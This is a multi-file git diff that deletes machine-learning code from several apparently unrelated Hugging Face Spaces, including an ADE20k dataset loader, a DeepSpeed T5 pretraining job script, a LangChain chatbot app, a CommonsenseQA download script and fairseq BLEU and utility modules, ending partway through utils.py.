- with open(os.path.join(self.data_root, "sceneCategories.txt"), "r") as f:
- self.scene_categories = f.read().splitlines()
- self.scene_categories = dict(line.split() for line in self.scene_categories)
- with open(self.data_csv, "r") as f:
- self.image_paths = f.read().splitlines()
- self._length = len(self.image_paths)
- self.labels = {
- "relative_file_path_": [l for l in self.image_paths],
- "file_path_": [os.path.join(self.data_root, "images", l)
- for l in self.image_paths],
- "relative_segmentation_path_": [l.replace(".jpg", ".png")
- for l in self.image_paths],
- "segmentation_path_": [os.path.join(self.data_root, "annotations",
- l.replace(".jpg", ".png"))
- for l in self.image_paths],
- "scene_category": [self.scene_categories[l.split("/")[1].replace(".jpg", "")]
- for l in self.image_paths],
- }
-
- size = None if size is not None and size<=0 else size
- self.size = size
- if crop_size is None:
- self.crop_size = size if size is not None else None
- else:
- self.crop_size = crop_size
- if self.size is not None:
- self.interpolation = interpolation
- self.interpolation = {
- "nearest": cv2.INTER_NEAREST,
- "bilinear": cv2.INTER_LINEAR,
- "bicubic": cv2.INTER_CUBIC,
- "area": cv2.INTER_AREA,
- "lanczos": cv2.INTER_LANCZOS4}[self.interpolation]
- self.image_rescaler = albumentations.SmallestMaxSize(max_size=self.size,
- interpolation=self.interpolation)
- self.segmentation_rescaler = albumentations.SmallestMaxSize(max_size=self.size,
- interpolation=cv2.INTER_NEAREST)
-
- if crop_size is not None:
- self.center_crop = not random_crop
- if self.center_crop:
- self.cropper = albumentations.CenterCrop(height=self.crop_size, width=self.crop_size)
- else:
- self.cropper = albumentations.RandomCrop(height=self.crop_size, width=self.crop_size)
- self.preprocessor = self.cropper
-
- def __len__(self):
- return self._length
-
- def __getitem__(self, i):
- example = dict((k, self.labels[k][i]) for k in self.labels)
- image = Image.open(example["file_path_"])
- if not image.mode == "RGB":
- image = image.convert("RGB")
- image = np.array(image).astype(np.uint8)
- if self.size is not None:
- image = self.image_rescaler(image=image)["image"]
- segmentation = Image.open(example["segmentation_path_"])
- segmentation = np.array(segmentation).astype(np.uint8)
- if self.size is not None:
- segmentation = self.segmentation_rescaler(image=segmentation)["image"]
- if self.size is not None:
- processed = self.preprocessor(image=image, mask=segmentation)
- else:
- processed = {"image": image, "mask": segmentation}
- example["image"] = (processed["image"]/127.5 - 1.0).astype(np.float32)
- segmentation = processed["mask"]
- onehot = np.eye(self.n_labels)[segmentation]
- example["segmentation"] = onehot
- return example
-
-
-class ADE20kTrain(ADE20kBase):
- # default to random_crop=True
- def __init__(self, config=None, size=None, random_crop=True, interpolation="bicubic", crop_size=None):
- super().__init__(config=config, size=size, random_crop=random_crop,
- interpolation=interpolation, crop_size=crop_size)
-
- def get_split(self):
- return "train"
-
-
-class ADE20kValidation(ADE20kBase):
- def get_split(self):
- return "validation"
-
-
-if __name__ == "__main__":
- dset = ADE20kValidation()
- ex = dset[0]
- for k in ["image", "scene_category", "segmentation"]:
- print(type(ex[k]))
- try:
- print(ex[k].shape)
- except:
- print(ex[k])
diff --git a/spaces/HaloMaster/chinesesummary/fengshen/examples/pretrain_t5/pretrain_randeng_t5_char_10B.sh b/spaces/HaloMaster/chinesesummary/fengshen/examples/pretrain_t5/pretrain_randeng_t5_char_10B.sh
deleted file mode 100644
index 6b85b4886dffc191c6d4856f66c2b3fd51817f69..0000000000000000000000000000000000000000
--- a/spaces/HaloMaster/chinesesummary/fengshen/examples/pretrain_t5/pretrain_randeng_t5_char_10B.sh
+++ /dev/null
@@ -1,129 +0,0 @@
-#!/bin/bash
-#SBATCH --job-name=pretrain_randeng_t5_char_10B
-#SBATCH --nodes=4
-#SBATCH --ntasks-per-node=8
-#SBATCH --gres=gpu:8 # number of gpus
-#SBATCH --cpus-per-task=32 # cpu-cores per task (>1 if multi-threaded tasks)
-#SBATCH -o /cognitive_comp/ganruyi/experiments/randeng_t5_char_10B/%x-%j.log
-#SBATCH -e /cognitive_comp/ganruyi/experiments/randeng_t5_char_10B/%x-%j.err
-
-set -x -e
-
-echo "START TIME: $(date)"
-MICRO_BATCH_SIZE=1
-ROOT_DIR=/cognitive_comp/ganruyi/experiments/randeng_t5_char_10B/
-if [ ! -d ${ROOT_DIR} ];then
- mkdir ${ROOT_DIR}
- echo ${ROOT_DIR} created!!!!!!!!!!!!!!
-else
- echo ${ROOT_DIR} exist!!!!!!!!!!!!!!!
-fi
-
-ZERO_STAGE=2
-
-config_json="$ROOT_DIR/ds_config.randeng_t5_char_10B.$SLURM_JOBID.json"
-export MASTER_PORT=$[RANDOM%10000+30000]
-export CUDA_VISIBLE_DEVICES='1,2,3,4'
-
-cat < $config_json
-{
- "train_micro_batch_size_per_gpu": ${MICRO_BATCH_SIZE},
- "steps_per_print": 100,
- "gradient_clipping": 1.0,
- "zero_optimization": {
- "stage": $ZERO_STAGE,
- "cpu_offload": true,
- "contiguous_gradients": false,
- "overlap_comm": true,
- "reduce_scatter": true,
- "reduce_bucket_size": 50000000,
- "allgather_bucket_size": 500000000
- },
- "optimizer": {
- "type": "Adam",
- "params": {
- "lr": 1e-4,
- "weight_decay": 1e-2
- }
- },
- "scheduler": {
- "params": {
- "warmup_max_lr": 1e-04,
- "warmup_min_lr": 1e-05,
- "total_num_steps": 100000,
- "warmup_num_steps" : 10000
- },
- "type": "WarmupDecayLR"
- },
- "zero_allow_untested_optimizer": false,
- "fp16": {
- "enabled": true,
- "loss_scale": 0,
- "loss_scale_window": 1000,
- "hysteresis": 2,
- "min_loss_scale": 1
- },
- "activation_checkpointing": {
- "partition_activations": false,
- "contiguous_memory_optimization": false
- },
- "wall_clock_breakdown": false
-}
-EOT
-
-export PL_DEEPSPEED_CONFIG_PATH=$config_json
-export TORCH_EXTENSIONS_DIR=/cognitive_comp/ganruyi/tmp/torch_extendsions
-# strategy=ddp
-strategy=deepspeed_stage_${ZERO_STAGE}
-
-TRAINER_ARGS="
- --max_epochs 1 \
- --gpus 4 \
- --num_nodes 1 \
- --strategy ${strategy} \
- --default_root_dir $ROOT_DIR \
- --dirpath $ROOT_DIR/ckpt \
- --save_top_k 3 \
- --every_n_train_steps 1000000 \
- --monitor train_loss \
- --mode min \
- --save_last \
- --val_check_interval 0.1 \
- --dataset_num_workers 4 \
- --dataloader_num_workers 4 \
- --replace_sampler_ddp False \
-"
-# --accumulate_grad_batches 8 \
-DATA_DIR=wudao_180g_bert_tokenized_512
-
-DATA_ARGS="
- --train_batchsize $MICRO_BATCH_SIZE \
- --valid_batchsize $MICRO_BATCH_SIZE \
- --train_data_path ${DATA_DIR} \
- --train_split_size 0.999 \
- --max_seq_length 512 \
-"
-
-MODEL_ARGS="
- --pretrained_model_path /cognitive_comp/ganruyi/experiments/randeng_t5_char_10B/randeng_t5_char_10B \
- --tokenizer_type bert_tokenizer \
-"
-
-SCRIPTS_PATH=/cognitive_comp/ganruyi/Fengshenbang-LM/fengshen/examples/pretrain_t5/pretrain_t5.py
-
-export CMD=" \
- $SCRIPTS_PATH \
- $TRAINER_ARGS \
- $MODEL_ARGS \
- $DATA_ARGS \
- "
-
-echo $CMD
-/home/ganruyi/anaconda3/bin/python $CMD
-# SINGULARITY_PATH=/cognitive_comp/ganruyi/pytorch21_06_py3_docker_image_v2.sif
-# srun singularity exec --nv -B /cognitive_comp/:/cognitive_comp/ $SINGULARITY_PATH bash -c '/home/ganruyi/anaconda3/bin/python $CMD'
-
-# source activate base
-# python $CMD
-# srun --nodes=1 --gres=gpu:8 --ntasks-per-node=8 --cpus-per-task=30 --jobid=171866 -e %x-%j.err -o %x-%j.log python $CMD
-
diff --git a/spaces/Harish143/AIavatar2.0/app.py b/spaces/Harish143/AIavatar2.0/app.py
deleted file mode 100644
index a362dcc7d0ddd1eee86961f1bc3db6d894fbd3d5..0000000000000000000000000000000000000000
--- a/spaces/Harish143/AIavatar2.0/app.py
+++ /dev/null
@@ -1,34 +0,0 @@
-import os
-import gradio as gr
-from langchain.chat_models import ChatOpenAI
-from langchain import LLMChain, PromptTemplate
-from langchain.memory import ConversationBufferMemory
-
-OPENAI_API_KEY=os.getenv('OPENAI_API_KEY')
-
-template = """You are a helpful assistant to answer all user queries.
-{chat_history}
-User: {user_message}
-Chatbot:"""
-
-prompt = PromptTemplate(
- input_variables=["chat_history", "user_message"], template=template
-)
-
-memory = ConversationBufferMemory(memory_key="chat_history")
-
-llm_chain = LLMChain(
- llm=ChatOpenAI(temperature='0.5', model_name="gpt-3.5-turbo"),
- prompt=prompt,
- verbose=True,
- memory=memory,
-)
-
-def get_text_response(user_message,history):
- response = llm_chain.predict(user_message = user_message)
- return response
-
-demo = gr.ChatInterface(get_text_response)
-
-if __name__ == "__main__":
- demo.launch() #To create a public link, set `share=True` in `launch()`. To enable errors and logs, set `debug=True` in `launch()`.
diff --git a/spaces/HarryLee/eCommerceImageCaptioning/fairseq/examples/roberta/commonsense_qa/download_cqa_data.sh b/spaces/HarryLee/eCommerceImageCaptioning/fairseq/examples/roberta/commonsense_qa/download_cqa_data.sh
deleted file mode 100644
index 5f300093fa0a0feb819d8b6aed307b59e3891d01..0000000000000000000000000000000000000000
--- a/spaces/HarryLee/eCommerceImageCaptioning/fairseq/examples/roberta/commonsense_qa/download_cqa_data.sh
+++ /dev/null
@@ -1,14 +0,0 @@
-#!/bin/bash
-# Copyright (c) Facebook, Inc. and its affiliates.
-#
-# This source code is licensed under the MIT license found in the
-# LICENSE file in the root directory of this source tree.
-
-OUTDIR=data/CommonsenseQA
-
-mkdir -p $OUTDIR
-
-wget -O $OUTDIR/train.jsonl https://s3.amazonaws.com/commensenseqa/train_rand_split.jsonl
-wget -O $OUTDIR/valid.jsonl https://s3.amazonaws.com/commensenseqa/dev_rand_split.jsonl
-wget -O $OUTDIR/test.jsonl https://s3.amazonaws.com/commensenseqa/test_rand_split_no_answers.jsonl
-wget -O $OUTDIR/dict.txt https://dl.fbaipublicfiles.com/fairseq/gpt2_bpe/dict.txt
diff --git a/spaces/HarryLee/eCommerceImageCaptioning/fairseq/fairseq/scoring/bleu.py b/spaces/HarryLee/eCommerceImageCaptioning/fairseq/fairseq/scoring/bleu.py
deleted file mode 100644
index 97de5f966ec08e5a304c41358e67755c601622b7..0000000000000000000000000000000000000000
--- a/spaces/HarryLee/eCommerceImageCaptioning/fairseq/fairseq/scoring/bleu.py
+++ /dev/null
@@ -1,167 +0,0 @@
-# Copyright (c) Facebook, Inc. and its affiliates.
-#
-# This source code is licensed under the MIT license found in the
-# LICENSE file in the root directory of this source tree.
-
-import ctypes
-import math
-import sys
-from dataclasses import dataclass, field
-
-import torch
-from fairseq.dataclass import FairseqDataclass
-from fairseq.scoring import BaseScorer, register_scorer
-from fairseq.scoring.tokenizer import EvaluationTokenizer
-
-
-class BleuStat(ctypes.Structure):
- _fields_ = [
- ("reflen", ctypes.c_size_t),
- ("predlen", ctypes.c_size_t),
- ("match1", ctypes.c_size_t),
- ("count1", ctypes.c_size_t),
- ("match2", ctypes.c_size_t),
- ("count2", ctypes.c_size_t),
- ("match3", ctypes.c_size_t),
- ("count3", ctypes.c_size_t),
- ("match4", ctypes.c_size_t),
- ("count4", ctypes.c_size_t),
- ]
-
-
-@dataclass
-class SacrebleuConfig(FairseqDataclass):
- sacrebleu_tokenizer: EvaluationTokenizer.ALL_TOKENIZER_TYPES = field(
- default="13a", metadata={"help": "tokenizer"}
- )
- sacrebleu_lowercase: bool = field(
- default=False, metadata={"help": "apply lowercasing"}
- )
- sacrebleu_char_level: bool = field(
- default=False, metadata={"help": "evaluate at character level"}
- )
-
-
-@register_scorer("sacrebleu", dataclass=SacrebleuConfig)
-class SacrebleuScorer(BaseScorer):
- def __init__(self, cfg):
- super(SacrebleuScorer, self).__init__(cfg)
- import sacrebleu
-
- self.sacrebleu = sacrebleu
- self.tokenizer = EvaluationTokenizer(
- tokenizer_type=cfg.sacrebleu_tokenizer,
- lowercase=cfg.sacrebleu_lowercase,
- character_tokenization=cfg.sacrebleu_char_level,
- )
-
- def add_string(self, ref, pred):
- self.ref.append(self.tokenizer.tokenize(ref))
- self.pred.append(self.tokenizer.tokenize(pred))
-
- def score(self, order=4):
- return self.result_string(order).score
-
- def result_string(self, order=4):
- if order != 4:
- raise NotImplementedError
- # tokenization and lowercasing are performed by self.tokenizer instead.
- return self.sacrebleu.corpus_bleu(
- self.pred, [self.ref], tokenize="none"
- ).format()
-
-
-@dataclass
-class BleuConfig(FairseqDataclass):
- pad: int = field(default=1, metadata={"help": "padding index"})
- eos: int = field(default=2, metadata={"help": "eos index"})
- unk: int = field(default=3, metadata={"help": "unk index"})
-
-
-@register_scorer("bleu", dataclass=BleuConfig)
-class Scorer(object):
- def __init__(self, cfg):
- self.stat = BleuStat()
- self.pad = cfg.pad
- self.eos = cfg.eos
- self.unk = cfg.unk
-
- try:
- from fairseq import libbleu
- except ImportError as e:
- sys.stderr.write(
- "ERROR: missing libbleu.so. run `pip install --editable .`\n"
- )
- raise e
-
- self.C = ctypes.cdll.LoadLibrary(libbleu.__file__)
-
- self.reset()
-
- def reset(self, one_init=False):
- if one_init:
- self.C.bleu_one_init(ctypes.byref(self.stat))
- else:
- self.C.bleu_zero_init(ctypes.byref(self.stat))
-
- def add(self, ref, pred):
- if not isinstance(ref, torch.IntTensor):
- raise TypeError("ref must be a torch.IntTensor (got {})".format(type(ref)))
- if not isinstance(pred, torch.IntTensor):
- raise TypeError("pred must be a torch.IntTensor(got {})".format(type(pred)))
-
- # don't match unknown words
- rref = ref.clone()
- assert not rref.lt(0).any()
- rref[rref.eq(self.unk)] = -999
-
- rref = rref.contiguous().view(-1)
- pred = pred.contiguous().view(-1)
-
- self.C.bleu_add(
- ctypes.byref(self.stat),
- ctypes.c_size_t(rref.size(0)),
- ctypes.c_void_p(rref.data_ptr()),
- ctypes.c_size_t(pred.size(0)),
- ctypes.c_void_p(pred.data_ptr()),
- ctypes.c_int(self.pad),
- ctypes.c_int(self.eos),
- )
-
- def score(self, order=4):
- psum = sum(
- math.log(p) if p > 0 else float("-Inf") for p in self.precision()[:order]
- )
- return self.brevity() * math.exp(psum / order) * 100
-
- def precision(self):
- def ratio(a, b):
- return a / b if b > 0 else 0
-
- return [
- ratio(self.stat.match1, self.stat.count1),
- ratio(self.stat.match2, self.stat.count2),
- ratio(self.stat.match3, self.stat.count3),
- ratio(self.stat.match4, self.stat.count4),
- ]
-
- def brevity(self):
- r = self.stat.reflen / self.stat.predlen
- return min(1, math.exp(1 - r))
-
- def result_string(self, order=4):
- assert order <= 4, "BLEU scores for order > 4 aren't supported"
- fmt = "BLEU{} = {:2.2f}, {:2.1f}"
- for _ in range(1, order):
- fmt += "/{:2.1f}"
- fmt += " (BP={:.3f}, ratio={:.3f}, syslen={}, reflen={})"
- bleup = [p * 100 for p in self.precision()[:order]]
- return fmt.format(
- order,
- self.score(order=order),
- *bleup,
- self.brevity(),
- self.stat.predlen / self.stat.reflen,
- self.stat.predlen,
- self.stat.reflen
- )
diff --git a/spaces/HarryLee/eCommerceImageCaptioning/fairseq/fairseq/utils.py b/spaces/HarryLee/eCommerceImageCaptioning/fairseq/fairseq/utils.py
deleted file mode 100644
index f61a8d38d456edf7605c31a87d09413e778658f3..0000000000000000000000000000000000000000
--- a/spaces/HarryLee/eCommerceImageCaptioning/fairseq/fairseq/utils.py
+++ /dev/null
@@ -1,829 +0,0 @@
-# Copyright (c) Facebook, Inc. and its affiliates.
-#
-# This source code is licensed under the MIT license found in the
-# LICENSE file in the root directory of this source tree.
-
-import argparse
-import contextlib
-import copy
-import importlib
-import logging
-import os
-import sys
-import warnings
-from itertools import accumulate
-from typing import Callable, Dict, List, Optional, TYPE_CHECKING
-
-import torch
-import torch.nn.functional as F
-from torch import Tensor
-import collections
-
-if TYPE_CHECKING:
- from fairseq.modules.multihead_attention import MultiheadAttention
-
-try:
- from amp_C import multi_tensor_l2norm
-
- multi_tensor_l2norm_available = True
-except ImportError:
- multi_tensor_l2norm_available = False
-
-try:
- import torch_xla.core.xla_model as xm
-except ImportError:
- xm = None
-
-
-logger = logging.getLogger(__name__)
-
-
-MANIFOLD_PATH_SEP = "|"
-
-
-class FileContentsAction(argparse.Action):
- def __init__(self, option_strings, dest, nargs=None, **kwargs):
- if nargs is not None:
- raise ValueError("nargs not allowed")
- super(FileContentsAction, self).__init__(option_strings, dest, **kwargs)
-
- def __call__(self, parser, namespace, values, option_string=None):
- from fairseq.file_io import PathManager
-
- if PathManager.isfile(values):
- with PathManager.open(values) as f:
- argument = f.read().strip()
- else:
- argument = values
- setattr(namespace, self.dest, argument)
-
-
-def split_paths(paths: str, separator=os.pathsep) -> List[str]:
- return (
- paths.split(separator) if "://" not in paths else paths.split(MANIFOLD_PATH_SEP)
- )
-
-
-def load_ensemble_for_inference(filenames, task, model_arg_overrides=None):
- from fairseq import checkpoint_utils
-
- deprecation_warning(
- "utils.load_ensemble_for_inference is deprecated. "
- "Please use checkpoint_utils.load_model_ensemble instead."
- )
- return checkpoint_utils.load_model_ensemble(
- filenames, arg_overrides=model_arg_overrides, task=task
- )
-
-
-def apply_to_sample(f, sample):
- if hasattr(sample, "__len__") and len(sample) == 0:
- return {}
-
- def _apply(x):
- if torch.is_tensor(x):
- return f(x)
- elif isinstance(x, collections.OrderedDict):
- # OrderedDict has attributes that needs to be preserved
- od = collections.OrderedDict((key, _apply(value)) for key, value in x.items())
- od.__dict__ = x.__dict__
- return od
- elif isinstance(x, dict):
- return {key: _apply(value) for key, value in x.items()}
- elif isinstance(x, list):
- return [_apply(x) for x in x]
- elif isinstance(x, tuple):
- return tuple(_apply(x) for x in x)
- elif isinstance(x, set):
- return {_apply(x) for x in x}
- else:
- return x
-
- return _apply(sample)
-
-
-def move_to_cuda(sample, device=None):
- device = device or torch.cuda.current_device()
-
- def _move_to_cuda(tensor):
- # non_blocking is ignored if tensor is not pinned, so we can always set
- # to True (see github.com/PyTorchLightning/pytorch-lightning/issues/620)
- return tensor.to(device=device, non_blocking=True)
-
- return apply_to_sample(_move_to_cuda, sample)
-
-
-def move_to_cpu(sample):
- def _move_to_cpu(tensor):
- # PyTorch has poor support for half tensors (float16) on CPU.
- # Move any such tensors to float32.
- if tensor.dtype in {torch.bfloat16, torch.float16}:
- tensor = tensor.to(dtype=torch.float32)
- return tensor.cpu()
-
- return apply_to_sample(_move_to_cpu, sample)
-
-
-def move_to_tpu(sample):
-
- import torch_xla.core.xla_model as xm
-
- device = xm.xla_device()
-
- def _move_to_tpu(tensor):
- return tensor.to(device)
-
- return apply_to_sample(_move_to_tpu, sample)
-
-
-def get_incremental_state(
- module: "MultiheadAttention",
- incremental_state: Optional[Dict[str, Dict[str, Optional[Tensor]]]],
- key: str,
-) -> Optional[Dict[str, Optional[Tensor]]]:
- """Helper for getting incremental state for an nn.Module."""
- return module.get_incremental_state(incremental_state, key)
-
-
-def set_incremental_state(
- module: "MultiheadAttention",
- incremental_state: Optional[Dict[str, Dict[str, Optional[Tensor]]]],
- key: str,
- value: Dict[str, Optional[Tensor]],
-) -> Optional[Dict[str, Dict[str, Optional[Tensor]]]]:
- """Helper for setting incremental state for an nn.Module."""
- if incremental_state is not None:
- result = module.set_incremental_state(incremental_state, key, value)
- if result is not None:
- incremental_state = result
- return incremental_state
-
-
-def load_align_dict(replace_unk):
- if replace_unk is None:
- align_dict = None
- elif isinstance(replace_unk, str) and len(replace_unk) > 0:
- # Load alignment dictionary for unknown word replacement if it was passed as an argument.
- align_dict = {}
- with open(replace_unk, "r") as f:
- for line in f:
- cols = line.split()
- align_dict[cols[0]] = cols[1]
- else:
- # No alignment dictionary provided but we still want to perform unknown word replacement by copying the
- # original source word.
- align_dict = {}
- return align_dict
-
-
-def print_embed_overlap(embed_dict, vocab_dict):
- embed_keys = set(embed_dict.keys())
- vocab_keys = set(vocab_dict.symbols)
- overlap = len(embed_keys & vocab_keys)
- logger.info("found {}/{} types in embedding file".format(overlap, len(vocab_dict)))
-
-
-def parse_embedding(embed_path):
- """Parse embedding text file into a dictionary of word and embedding tensors.
-
- The first line can have vocabulary size and dimension. The following lines
- should contain word and embedding separated by spaces.
-
- Example:
- 2 5
- the -0.0230 -0.0264 0.0287 0.0171 0.1403
- at -0.0395 -0.1286 0.0275 0.0254 -0.0932
- """
- embed_dict = {}
- with open(embed_path) as f_embed:
- next(f_embed) # skip header
- for line in f_embed:
- pieces = line.rstrip().split(" ")
- embed_dict[pieces[0]] = torch.Tensor(
- [float(weight) for weight in pieces[1:]]
- )
- return embed_dict
-
-
-def load_embedding(embed_dict, vocab, embedding):
- for idx in range(len(vocab)):
- token = vocab[idx]
- if token in embed_dict:
- embedding.weight.data[idx] = embed_dict[token]
- return embedding
-
-
-def replace_unk(hypo_str, src_str, alignment, align_dict, unk):
- from fairseq import tokenizer
-
- # Tokens are strings here
- hypo_tokens = tokenizer.tokenize_line(hypo_str)
- # TODO: Very rare cases where the replacement is '' should be handled gracefully
- src_tokens = tokenizer.tokenize_line(src_str) + [""]
- for i, ht in enumerate(hypo_tokens):
- if ht == unk:
- src_token = src_tokens[alignment[i]]
- # Either take the corresponding value in the aligned dictionary or just copy the original value.
- hypo_tokens[i] = align_dict.get(src_token, src_token)
- return " ".join(hypo_tokens)
-
-
-def post_process_prediction(
- hypo_tokens,
- src_str,
- alignment,
- align_dict,
- tgt_dict,
- remove_bpe=None,
- extra_symbols_to_ignore=None,
-):
- hypo_str = tgt_dict.string(
- hypo_tokens, remove_bpe, extra_symbols_to_ignore=extra_symbols_to_ignore
- )
- if align_dict is not None:
- hypo_str = replace_unk(
- hypo_str, src_str, alignment, align_dict, tgt_dict.unk_string()
- )
- if align_dict is not None or remove_bpe is not None:
- # Convert back to tokens for evaluating with unk replacement or without BPE
- # Note that the dictionary can be modified inside the method.
- hypo_tokens = tgt_dict.encode_line(hypo_str, add_if_not_exist=True)
- return hypo_tokens, hypo_str, alignment
-
-
-def make_positions(tensor, padding_idx: int, onnx_trace: bool = False):
- """Replace non-padding symbols with their position numbers.
-
- Position numbers begin at padding_idx+1. Padding symbols are ignored.
- """
- # The series of casts and type-conversions here are carefully
- # balanced to both work with ONNX export and XLA. In particular XLA
- # prefers ints, cumsum defaults to output longs, and ONNX doesn't know
- # how to handle the dtype kwarg in cumsum.
- mask = tensor.ne(padding_idx).int()
- return (torch.cumsum(mask, dim=1).type_as(mask) * mask).long() + padding_idx
-
-
-def strip_pad(tensor, pad):
- return tensor[tensor.ne(pad)]
-
-
-def buffered_arange(max):
- if not hasattr(buffered_arange, "buf"):
- buffered_arange.buf = torch.LongTensor()
- if max > buffered_arange.buf.numel():
- buffered_arange.buf.resize_(max)
- torch.arange(max, out=buffered_arange.buf)
- return buffered_arange.buf[:max]
-
-
-def convert_padding_direction(
- src_tokens, padding_idx, right_to_left: bool = False, left_to_right: bool = False
-):
- assert right_to_left ^ left_to_right
- pad_mask = src_tokens.eq(padding_idx)
- if not pad_mask.any():
- # no padding, return early
- return src_tokens
- if left_to_right and not pad_mask[:, 0].any():
- # already right padded
- return src_tokens
- if right_to_left and not pad_mask[:, -1].any():
- # already left padded
- return src_tokens
- max_len = src_tokens.size(1)
- buffered = torch.empty(0).long()
- if max_len > 0:
- torch.arange(max_len, out=buffered)
- range = buffered.type_as(src_tokens).expand_as(src_tokens)
- num_pads = pad_mask.long().sum(dim=1, keepdim=True)
- if right_to_left:
- index = torch.remainder(range - num_pads, max_len)
- else:
- index = torch.remainder(range + num_pads, max_len)
- return src_tokens.gather(1, index)
-
-
-def item(tensor):
- # tpu-comment: making this a no-op for xla devices.
- if torch.is_tensor(tensor) and tensor.device.type == "xla":
- return tensor.detach()
- if hasattr(tensor, "item"):
- return tensor.item()
- if hasattr(tensor, "__getitem__"):
- return tensor[0]
- return tensor
-
-
-def multi_tensor_total_norm(grads, chunk_size=2048 * 32) -> torch.Tensor:
- per_device_grads = {}
- norms = []
- for grad in grads:
- device = grad.device
- cur_device_grads = per_device_grads.get(device)
- if cur_device_grads is None:
- cur_device_grads = []
- per_device_grads[device] = cur_device_grads
- cur_device_grads.append(grad)
- for device in per_device_grads.keys():
- cur_device_grads = per_device_grads[device]
- if device.type == "cuda":
- # TODO(msb) return has_inf
- has_inf = torch.zeros((1, 1), dtype=torch.int, device=device)
- with torch.cuda.device(device):
- norm = multi_tensor_l2norm(
- chunk_size, has_inf, [cur_device_grads], False
- )
- norms.append(norm[0].to(torch.cuda.current_device()))
- else:
- norms += [torch.norm(g, p=2, dtype=torch.float32) for g in cur_device_grads]
- total_norm = torch.norm(torch.stack(norms))
- return total_norm
-
-
-@torch.no_grad()
-def clip_grad_norm_(params, max_norm, aggregate_norm_fn=None) -> torch.Tensor:
- def grad_exists(p):
- return p is not None and getattr(p, "grad", None) is not None
-
- if isinstance(params, torch.Tensor):
- params = [params]
- params = list(params)
- grads = [
- p.grad.detach() for p in params if grad_exists(p) and not hasattr(p, "expert")
- ]
- expert_grads = [
- p.grad.detach() for p in params if grad_exists(p) and hasattr(p, "expert")
- ]
-
- if len(grads) == 0:
- if len(params) > 0:
- return params[0].new_tensor(0.0)
- else:
- return torch.tensor(0.0)
-
- if len(grads) == 1:
- total_norm = torch.norm(grads[0], p=2, dtype=torch.float32)
- else:
- if multi_tensor_l2norm_available:
- total_norm = multi_tensor_total_norm(grads)
- else:
- if torch.cuda.is_available():
- warnings.warn(
- "amp_C fused kernels unavailable, disabling multi_tensor_l2norm; "
- "you may get better performance by installing NVIDIA's apex library"
- )
- device = torch.cuda.current_device()
- elif grads[0].device.type == "xla":
- device = grads[0].device
- else:
- device = torch.device("cpu")
- total_norm = torch.norm(
- torch.stack(
- [torch.norm(g, p=2, dtype=torch.float32).to(device) for g in grads]
- )
- )
-
- if aggregate_norm_fn is not None:
- total_norm = aggregate_norm_fn(total_norm)
-
- if max_norm > 0:
- max_norm = float(max_norm)
- clip_coef = (max_norm / (total_norm + 1e-6)).clamp_(max=1)
- for g in grads + expert_grads:
- g.mul_(clip_coef)
- return total_norm
-
-
-def fill_with_neg_inf(t):
- """FP16-compatible function that fills a tensor with -inf."""
- return t.float().fill_(float("-inf")).type_as(t)
-
-
-def _match_types(arg1, arg2):
- """Convert the numerical argument to the same type as the other argument"""
-
- def upgrade(arg_number, arg_structure):
- if isinstance(arg_structure, tuple):
- return tuple([arg_number] * len(arg_structure))
- elif isinstance(arg_structure, dict):
- arg = copy.deepcopy(arg_structure)
- for k in arg:
- arg[k] = upgrade(arg_number, arg_structure[k])
- return arg
- else:
- return arg_number
-
- if isinstance(arg1, float) or isinstance(arg1, int):
- return upgrade(arg1, arg2), arg2
- elif isinstance(arg2, float) or isinstance(arg2, int):
- return arg1, upgrade(arg2, arg1)
-
- return arg1, arg2
-
-
-def resolve_max_positions(*args):
- """Resolve max position constraints from multiple sources."""
-
- def map_value_update(d1, d2):
- updated_value = copy.deepcopy(d1)
- for key in d2:
- if key not in updated_value:
- updated_value[key] = d2[key]
- else:
- updated_value[key] = min(d1[key], d2[key])
- return updated_value
-
- def nullsafe_min(l):
- minim = None
- for item in l:
- if minim is None:
- minim = item
- elif item is not None and item < minim:
- minim = item
- return minim
-
- max_positions = None
- for arg in args:
- if max_positions is None:
- max_positions = arg
- elif arg is not None:
- max_positions, arg = _match_types(max_positions, arg)
- if isinstance(arg, float) or isinstance(arg, int):
- max_positions = min(max_positions, arg)
- elif isinstance(arg, dict):
- max_positions = map_value_update(max_positions, arg)
- else:
- max_positions = tuple(map(nullsafe_min, zip(max_positions, arg)))
-
- return max_positions
-
-
-def import_user_module(args):
- module_path = getattr(args, "user_dir", None)
- if module_path is not None:
- module_path = os.path.abspath(args.user_dir)
- if not os.path.exists(module_path) and not os.path.isfile(
- os.path.dirname(module_path)
- ):
- fairseq_rel_path = os.path.join(os.path.dirname(__file__), args.user_dir)
- if os.path.exists(fairseq_rel_path):
- module_path = fairseq_rel_path
- else:
- fairseq_rel_path = os.path.join(
- os.path.dirname(__file__), "..", args.user_dir
- )
- if os.path.exists(fairseq_rel_path):
- module_path = fairseq_rel_path
- else:
- raise FileNotFoundError(module_path)
-
- # ensure that user modules are only imported once
- import_user_module.memo = getattr(import_user_module, "memo", set())
- if module_path not in import_user_module.memo:
- import_user_module.memo.add(module_path)
-
- module_parent, module_name = os.path.split(module_path)
- if module_name not in sys.modules:
- sys.path.insert(0, module_parent)
- importlib.import_module(module_name)
-
- tasks_path = os.path.join(module_path, "tasks")
- if os.path.exists(tasks_path):
- from fairseq.tasks import import_tasks
-
- import_tasks(tasks_path, f"{module_name}.tasks")
-
- models_path = os.path.join(module_path, "models")
- if os.path.exists(models_path):
- from fairseq.models import import_models
-
- import_models(models_path, f"{module_name}.models")
- else:
- raise ImportError(
- "Failed to import --user-dir={} because the corresponding module name "
- "({}) is not globally unique. Please rename the directory to "
- "something unique and try again.".format(module_path, module_name)
- )
-
-
-def softmax(x, dim: int, onnx_trace: bool = False):
- if onnx_trace:
- return F.softmax(x.float(), dim=dim)
- else:
- return F.softmax(x, dim=dim, dtype=torch.float32)
-
-
-def log_softmax(x, dim: int, onnx_trace: bool = False):
- if onnx_trace:
- return F.log_softmax(x.float(), dim=dim)
- else:
- return F.log_softmax(x, dim=dim, dtype=torch.float32)
-
-
-def get_perplexity(loss, round=2, base=2):
- from fairseq.logging.meters import safe_round
-
- if loss is None:
- return 0.0
- try:
- return safe_round(base ** loss, round)
- except OverflowError:
- return float("inf")
-
-
-def deprecation_warning(message, stacklevel=3):
- # don't use DeprecationWarning, since it's ignored by default
- warnings.warn(message, stacklevel=stacklevel)
-
-
-def get_activation_fn(activation: str) -> Callable:
- """Returns the activation function corresponding to `activation`"""
- from fairseq.modules import gelu, gelu_accurate
-
- if activation == "relu":
- return F.relu
- elif activation == "gelu":
- return gelu
- elif activation == "gelu_fast":
- deprecation_warning(
- "--activation-fn=gelu_fast has been renamed to gelu_accurate"
- )
- return gelu_accurate
